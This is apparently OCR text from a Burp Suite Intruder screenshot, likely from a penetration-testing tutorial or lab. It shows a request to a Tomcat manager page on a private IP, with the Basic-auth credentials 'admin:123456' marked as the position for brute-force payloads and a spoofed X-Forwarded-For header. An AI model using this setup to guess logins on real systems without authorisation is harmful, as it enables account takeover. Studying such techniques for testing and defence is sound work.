 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /manager/html HTTP/1.1
Host: 192.168.3.204:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0 FirePHP/0.7.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.204:8080/
Cookie: JSESSIONID=A8D88225932DE8F342A1B60B02D85853
DNT: 1
x-insight: activate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization: Basic §YWRtaW46MTIzNDU2§
Add §
Clear §
Auto §
Refresh